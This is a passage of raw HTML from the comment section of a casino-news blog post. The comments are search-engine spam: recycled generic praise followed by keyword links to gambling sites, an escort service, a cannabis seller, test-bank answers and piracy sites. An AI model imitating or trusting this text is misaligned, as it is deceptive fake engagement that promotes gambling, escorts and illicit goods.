rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628078508969#c8383232483166224606">4 August 2021 at 14:01</a></span></div><p class="comment-content">Nice to be visiting your blog again, it has been months for me. Well this article that i&#39;ve been waited for so long. I need this article to complete my assignment in the college, and it has same topic with your article. Thanks, great share. <a href="https://escortislamabad.com" rel="nofollow">Islamabad escorts</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8383232483166224606">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8383232483166224606">Delete</a></span></span></div><div class="comment-replies"><div id="c8383232483166224606-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8383232483166224606-ra" class="thread-chrome thread-expanded"><div></div><div id="c8383232483166224606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8383232483166224606">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8383232483166224606-ce"></div></li><li class="comment" id="c5617160296522157298"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.pgace888.com/" rel="nofollow">pg slot</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628146991181#c5617160296522157298">5 August 2021 at 09:03</a></span></div><p class="comment-content">ม&#3637;ให&#3657;กดร&#3633;บเร&#3639;&#3656;อย <a href="https://www.pgace888.com/" rel="nofollow">pg slot</a><br>เครด&#3636;ตฟร&#3637;จากทางเว&#3655;บไซต&#3660;น&#3633;&#3657;นสมาช&#3636;กสามารถกดยอมร&#3633;บได&#3657;นานาประการต&#3633;ว แต&#3656;ว&#3656;าจะต&#3657;องร&#3633;บรวมท&#3633;&#3657;งทำตามอย&#3656;างข&#3657;อตกลงแต&#3656;ละเครด&#3636;ตให&#3657;เป&#3655;นระเบ&#3637;ยบก&#3656;อน แล&#3657;วจ&#3638;งจะสามารถกดร&#3633;บเครด&#3636;ตต&#3633;วอ&#3639;&#3656;นเสร&#3636;มเต&#3636;มได&#3657;และก&#3655;ทำแบบน&#3637;&#3657;ได&#3657;อย&#3641;&#3656;ตลอดตลอดอาย&#3640;การเป&#3655;นพวกของเว&#3655;บไซต&#3660;ของพวกเรา</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5617160296522157298">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5617160296522157298">Delete</a></span></span></div><div class="comment-replies"><div id="c5617160296522157298-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5617160296522157298-ra" class="thread-chrome thread-expanded"><div></div><div id="c5617160296522157298-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5617160296522157298">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5617160296522157298-ce"></div></li><li class="comment" id="c1517685319897955552"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12045558659892762964" rel="nofollow">M. Taha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628182502127#c1517685319897955552">5 August 2021 at 18:55</a></span></div><p class="comment-content">I can&#8217;t imagine focusing long enough to research; much less write this kind of article.  You&#8217;ve outdone yourself with this material.  This is great content. <a href="https://www.gamexgeek.com" rel="nofollow">먹튀검증커뮤니티</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1517685319897955552">Reply</a><span class="item-control blog-admin blog-admin pid-2130407492"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1517685319897955552">Delete</a></span></span></div><div class="comment-replies"><div id="c1517685319897955552-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1517685319897955552-ra" class="thread-chrome thread-expanded"><div></div><div id="c1517685319897955552-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1517685319897955552">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1517685319897955552-ce"></div></li><li class="comment" id="c4675175227530388264"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628268997312#c4675175227530388264">6 August 2021 at 18:56</a></span></div><p class="comment-content">I think this is one of the most significant information for me. And i&#8217;m glad reading your article. But should remark on some general things, The web site style is perfect, the articles is really great : D. Good job, cheers <a href="https://www.cimacnoticias.com/" rel="nofollow">ceme online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4675175227530388264">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4675175227530388264">Delete</a></span></span></div><div class="comment-replies"><div id="c4675175227530388264-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4675175227530388264-ra" class="thread-chrome thread-expanded"><div></div><div id="c4675175227530388264-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4675175227530388264">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4675175227530388264-ce"></div></li><li class="comment" id="c3463440479525158019"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628275810247#c3463440479525158019">6 August 2021 at 20:50</a></span></div><p class="comment-content">Nice to be visiting your blog once more, it has been months for me. Well this article that ive been waited for therefore long. i want this article to finish my assignment within the faculty, and it has same topic together with your article. Thanks, nice share. <a href="https://www.we-magazine.net/" rel="nofollow">joker388</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3463440479525158019">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3463440479525158019">Delete</a></span></span></div><div class="comment-replies"><div id="c3463440479525158019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3463440479525158019-ra" class="thread-chrome thread-expanded"><div></div><div id="c3463440479525158019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3463440479525158019">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3463440479525158019-ce"></div></li><li class="comment" id="c4949597596518191113"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628346044614#c4949597596518191113">7 August 2021 at 16:20</a></span></div><p class="comment-content">Join Public Mobile now with Public Mobile Promo Code E3LRK5 and get $10 off your cell phone bill using a Public Mobile Referral Code exclusively on Newsrooms. <a href="https://newsrooms.ca/2021/07/05/public-mobile-referral-codes-2021-promo-codes/" rel="nofollow">Newsrooms</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4949597596518191113">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4949597596518191113">Delete</a></span></span></div><div class="comment-replies"><div id="c4949597596518191113-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4949597596518191113-ra" class="thread-chrome thread-expanded"><div></div><div id="c4949597596518191113-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4949597596518191113">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4949597596518191113-ce"></div></li><li class="comment" id="c8208423579711866809"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16193451090746115366" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628421456001#c8208423579711866809">8 August 2021 at 13:17</a></span></div><p class="comment-content">Hello, I have browsed most of your posts. This post is probably where I got the most useful information for my research. Thanks for posting, maybe we can see more on this. Are you aware of any other websites on this subject. <a href="https://buypackwoodsonline.com/" rel="nofollow">buy packwoods white runtz for sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8208423579711866809">Reply</a><span class="item-control blog-admin blog-admin pid-452800882"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8208423579711866809">Delete</a></span></span></div><div class="comment-replies"><div id="c8208423579711866809-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8208423579711866809-ra" class="thread-chrome thread-expanded"><div></div><div id="c8208423579711866809-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8208423579711866809">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8208423579711866809-ce"></div></li><li class="comment" id="c4305957957798824415"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16193451090746115366" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628440621405#c4305957957798824415">8 August 2021 at 18:37</a></span></div><p class="comment-content">Keep up the good  work , I read few posts  on this  web site  and I  conceive that your blog  is very   interesting and has   sets  of  fantastic   information. <a href="https://0n.b5z.net/i/u/10239294/f/best_credit_card_processing_company_to_work_for.pdf" rel="nofollow">best payment processing companies to work for</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4305957957798824415">Reply</a><span class="item-control blog-admin blog-admin pid-452800882"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4305957957798824415">Delete</a></span></span></div><div class="comment-replies"><div id="c4305957957798824415-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4305957957798824415-ra" class="thread-chrome thread-expanded"><div></div><div id="c4305957957798824415-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4305957957798824415">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4305957957798824415-ce"></div></li><li class="comment" id="c157593106671188165"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628582666378#c157593106671188165">10 August 2021 at 10:04</a></span></div><p class="comment-content">I really like your writing style,  great   information,  thankyou  for posting. <a href="https://www.villaneila.com/" rel="nofollow">joker123</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="157593106671188165">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/157593106671188165">Delete</a></span></span></div><div class="comment-replies"><div id="c157593106671188165-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c157593106671188165-ra" class="thread-chrome thread-expanded"><div></div><div id="c157593106671188165-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="157593106671188165">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c157593106671188165-ce"></div></li><li class="comment" id="c6893549290099988627"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628587626862#c6893549290099988627">10 August 2021 at 11:27</a></span></div><p class="comment-content">Thankyou  for this  wondrous post, I am glad I  observed  this website   on yahoo. <a href="https://sbobetasia88.me/" rel="nofollow">sbobet asia</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6893549290099988627">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6893549290099988627">Delete</a></span></span></div><div class="comment-replies"><div id="c6893549290099988627-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6893549290099988627-ra" class="thread-chrome thread-expanded"><div></div><div id="c6893549290099988627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6893549290099988627">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6893549290099988627-ce"></div></li><li class="comment" id="c1198736257280254358"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05797008734921997788" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628601901151#c1198736257280254358">10 August 2021 at 15:25</a></span></div><p class="comment-content">Pussy888 ดาวน&#3660;โหลดเกมสล&#3655;อตออนไลน&#3660; เล&#3656;นได&#3657;ท&#3633;&#3657;ง IOS เเละ Android | พ&#3640;ชช&#3637;&#3656;888 สม&#3633;ครตรงก&#3633;บบร&#3636;ษ&#3633;ทเเม&#3656; ม&#3633;&#3656;นใจ จ&#3656;ายไว โปรโมช&#3633;&#3656;นกระชากใจ คาส&#3636;โนออนไลน&#3660;ได&#3657;เง&#3636;นช&#3633;วร&#3660; <a href="https://psthai888.com/" rel="nofollow">สล&#3655;อตเครด&#3636;ตฟร&#3637;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1198736257280254358">Reply</a><span class="item-control blog-admin blog-admin pid-836586614"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1198736257280254358">Delete</a></span></span></div><div class="comment-replies"><div id="c1198736257280254358-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1198736257280254358-ra" class="thread-chrome thread-expanded"><div></div><div id="c1198736257280254358-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1198736257280254358">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1198736257280254358-ce"></div></li><li class="comment" id="c3787920608596397972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15433255685278919896" rel="nofollow">Kashaf Sheikh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628701460970#c3787920608596397972">11 August 2021 at 19:04</a></span></div><p class="comment-content">Thank you because you have been willing to share information with us. we will always appreciate all you have done here because I know you are very concerned with our. <a href="http://162.213.253.104/" rel="nofollow">Joker123 deposit pulsa</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3787920608596397972">Reply</a><span class="item-control blog-admin blog-admin pid-1709338062"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3787920608596397972">Delete</a></span></span></div><div class="comment-replies"><div id="c3787920608596397972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3787920608596397972-ra" class="thread-chrome thread-expanded"><div></div><div id="c3787920608596397972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3787920608596397972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3787920608596397972-ce"></div></li><li class="comment" id="c4855837217543973899"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16193451090746115366" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1628760375604#c4855837217543973899">12 August 2021 at 11:26</a></span></div><p class="comment-content">Excellent website! I adore how it is easy on my eyes it is. I am questioning how I might be notified whenever a new post has been made. Looking for more new updates. Have a great day! <a href="https://voyance-tel-avenir.com" rel="nofollow">voyance</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4855837217543973899">Reply</a><span class="item-control blog-admin blog-admin pid-452800882"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4855837217543973899">Delete</a></span></span></div><div class="comment-replies"><div id="c4855837217543973899-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4855837217543973899-ra" class="thread-chrome thread-expanded"><div></div><div id="c4855837217543973899-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4855837217543973899">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4855837217543973899-ce"></div></li><li class="comment" id="c2962364458342841753"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11195359451582037137" rel="nofollow">mahnoor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629032018673#c2962364458342841753">15 August 2021 at 14:53</a></span></div><p class="comment-content">This is a truly good site post. Not too many people would actually, the way you just did. I am really impressed that there is so much information about this subject that have been uncovered and you&#8217;ve done your best, with so much class. If wanted to know more about green smoke reviews, than by all means come in and check our stuff.  <a href="https://fun88s.info/" rel="nofollow">fun88</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2962364458342841753">Reply</a><span class="item-control blog-admin blog-admin pid-1010636522"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2962364458342841753">Delete</a></span></span></div><div class="comment-replies"><div id="c2962364458342841753-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2962364458342841753-ra" class="thread-chrome thread-expanded"><div></div><div id="c2962364458342841753-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2962364458342841753">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2962364458342841753-ce"></div></li><li class="comment" id="c8597651062748922753"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629131077757#c8597651062748922753">16 August 2021 at 18:24</a></span></div><p class="comment-content">You understand your projects stand out of the crowd. There is something unique about them. It seems to me all of them are brilliant. <a href="https://pelisplus.email/" rel="nofollow">peliplus</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8597651062748922753">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8597651062748922753">Delete</a></span></span></div><div class="comment-replies"><div id="c8597651062748922753-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8597651062748922753-ra" class="thread-chrome thread-expanded"><div></div><div id="c8597651062748922753-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8597651062748922753">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8597651062748922753-ce"></div></li><li class="comment" id="c7081909412039355244"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01324558074386342330" rel="nofollow">bombay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629134063480#c7081909412039355244">16 August 2021 at 19:14</a></span></div><p class="comment-content">i am always looking for some free stuffs over the internet. there are also some companies which gives free samples. <a href="https://cuevana3.fun/" rel="nofollow">cuevana</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7081909412039355244">Reply</a><span class="item-control blog-admin blog-admin pid-674028983"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7081909412039355244">Delete</a></span></span></div><div class="comment-replies"><div id="c7081909412039355244-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7081909412039355244-ra" class="thread-chrome thread-expanded"><div></div><div id="c7081909412039355244-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7081909412039355244">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7081909412039355244-ce"></div></li><li class="comment" id="c3584818097294223896"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08038611499956666826" rel="nofollow">king levister</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629138058503#c3584818097294223896">16 August 2021 at 20:20</a></span></div><p class="comment-content">I really like your writing style,  great   information,  thankyou  for posting. <a href="https://movies123.futbol/" rel="nofollow">movies123</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3584818097294223896">Reply</a><span class="item-control blog-admin blog-admin pid-601912574"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3584818097294223896">Delete</a></span></span></div><div class="comment-replies"><div id="c3584818097294223896-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3584818097294223896-ra" class="thread-chrome thread-expanded"><div></div><div id="c3584818097294223896-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3584818097294223896">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3584818097294223896-ce"></div></li><li class="comment" id="c8067542440283789782"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07767941862297751710" rel="nofollow">Mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629289894019#c8067542440283789782">18 August 2021 at 14:31</a></span></div><p class="comment-content">Thank you so much for the post you do. I like your post and all you share with us is up to date and quite informative, i would like to bookmark the page so i can come here again to read you, as you have done a wonderful job.  <a href="https://fun88one.net/cam-nang-ca-do/" rel="nofollow">https://fun88one.net/cam-nang-ca-do/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8067542440283789782">Reply</a><span class="item-control blog-admin blog-admin pid-638192588"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8067542440283789782">Delete</a></span></span></div><div class="comment-replies"><div id="c8067542440283789782-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8067542440283789782-ra" class="thread-chrome thread-expanded"><div></div><div id="c8067542440283789782-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8067542440283789782">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8067542440283789782-ce"></div></li><li class="comment" id="c8980957686172720495"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16193451090746115366" rel="nofollow">james</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629332779905#c8980957686172720495">19 August 2021 at 02:26</a></span></div><p class="comment-content">At Inovi, we&#8217;re committed to achieving the highest success rates while providing personalized care to our patients. Our Houston location offers expert care and is home to our state-of-the-art embryology lab. <a href="javascript:void(0);" rel="nofollow"> inovifertility.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8980957686172720495">Reply</a><span class="item-control blog-admin blog-admin pid-452800882"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8980957686172720495">Delete</a></span></span></div><div class="comment-replies"><div id="c8980957686172720495-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8980957686172720495-ra" class="thread-chrome thread-expanded"><div></div><div id="c8980957686172720495-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8980957686172720495">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8980957686172720495-ce"></div></li><li class="comment" id="c6994141042444063972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12045558659892762964" rel="nofollow">M. Taha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629459004997#c6994141042444063972">20 August 2021 at 13:30</a></span></div><p class="comment-content">This article was written by a real thinking writer without a doubt.  I agree many of the with the solid points made by the writer.  I&#8217;ll be back day in and day for further new updates. <a href="https://www.testbank.shop/solution-manual-for-mechanics-of-materials-10th-edition-by-hibbeler.html" rel="nofollow">mechanics of materials 10th edition solutions</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6994141042444063972">Reply</a><span class="item-control blog-admin blog-admin pid-2130407492"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6994141042444063972">Delete</a></span></span></div><div class="comment-replies"><div id="c6994141042444063972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6994141042444063972-ra" class="thread-chrome thread-expanded"><div></div><div id="c6994141042444063972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6994141042444063972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6994141042444063972-ce"></div></li><li class="comment" id="c7111731904261285912"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10412906618067684488" rel="nofollow">asad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1629615978595#c7111731904261285912">22 August 2021 at 09:06</a></span></div><p class="comment-content">I found so many interesting stuff in your blog especially its discussion. From the tons of comments on your articles, I guess I am not the only one having all the enjoyment here! keep up the good work... <a href="https://www.slot1688.bet/" rel="nofollow">สล&#3655;อต1688</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7111731904261285912">Reply</a><span class="item-control blog-admin blog-admin pid-1830574510"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7111731904261285912">Delete</a></span></span></div><div class="comment-replies"><div id="c7111731904261285912-rt" class="comment-thread inline-thread hidden"><span 